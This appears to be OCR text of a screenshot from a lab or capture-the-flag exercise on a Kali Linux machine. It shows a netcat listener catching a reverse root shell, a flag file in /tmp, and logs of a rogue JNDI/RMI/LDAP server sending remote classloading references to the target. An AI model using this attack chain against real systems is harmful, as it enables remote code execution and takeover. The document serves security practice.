 1 2 3 4 2 3 12:06
Trash
File System
Home
workspace
file.txt
kali@kali: ~/Desktop/workspace/ldap server
File Actions Edit View Help
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@ee9ecdf4f42b:/# cd tmp
cd tmp
root@ee9ecdf4f42b:/tmp# ls
ls
flag-{bmh1063ea4e-9ea9-47f3-83fb-776e568255c5}
hsperfdata_root
tomcat-docbase.8200332615616837670.8080
tomcat.6515607602164198676.8080
tomcat.6548481234619303946.8080
root@ee9ecdf4f42b:/tmp#  sent 124, rcvd 15687
┌──(kali㉿kali)-[~/Desktop/workspace/ldap server]
└─$ nc -lvvp 6666
listening on [any] 6666 ...
192.168.56.102: inverse host lookup failed: Unknown host
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.102] 57056
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@cbcaa6035065:/demo#
kali@kali: ~/Desktop/workspace/ldap server
File Actions Edit View Help
Server Log
2025-03-23 11:55:04 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-03-23 11:55:04 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-03-23 11:55:05 [LDAPSERVER] >> Listening on 0.0.0.0:1389
LDAPException(resultCode=82 (local error), errorMessage='An error occurred while attempting to start listener 'liste
java.net.BindException: Address already in use (Bind failed)')
at com.unboundid.ldap.listener.InMemoryDirectoryServer.startListening(InMemoryDirectoryServer.java:421)
at jndi.LDAPRefServer.run(LDAPRefServer.java:93)
at java.lang.Thread.run(Thread.java:748)
2025-03-23 12:05:44 [RMISERVER]  >> Have connection from /192.168.56.102:51444
2025-03-23 12:05:44 [RMISERVER]  >> Reading message...
2025-03-23 12:05:44 [RMISERVER]  >> Is RMI.lookup call for ckucgs 2
2025-03-23 12:05:44 [RMISERVER]  >> Sending local classloading reference.
2025-03-23 12:05:44 [RMISERVER]  >> Closing connection
2025-03-23 12:05:45 [RMISERVER]  >> Have connection from /192.168.56.102:51448
2025-03-23 12:05:45 [RMISERVER]  >> Reading message...
2025-03-23 12:05:45 [RMISERVER]  >> Is RMI.lookup call for ckucgs 2
2025-03-23 12:05:45 [RMISERVER]  >> Sending local classloading reference.
2025-03-23 12:05:45 [RMISERVER]  >> Closing connection
2025-03-23 12:05:45 [RMISERVER]  >> Have connection from /192.168.56.102:51460
2025-03-23 12:05:45 [RMISERVER]  >> Reading message...
2025-03-23 12:05:45 [RMISERVER]  >> Is RMI.lookup call for ckucgs 2
2025-03-23 12:05:45 [RMISERVER]  >> Sending local classloading reference.
2025-03-23 12:05:45 [RMISERVER]  >> Closing connection
2025-03-23 12:05:45 [RMISERVER]  >> Have connection from /192.168.56.102:51466
2025-03-23 12:05:45 [RMISERVER]  >> Reading message...
2025-03-23 12:05:45 [RMISERVER]  >> Is RMI.lookup call for ckucgs 2
2025-03-23 12:05:45 [RMISERVER]  >> Sending local classloading reference.
2025-03-23 12:05:45 [RMISERVER]  >> Closing connection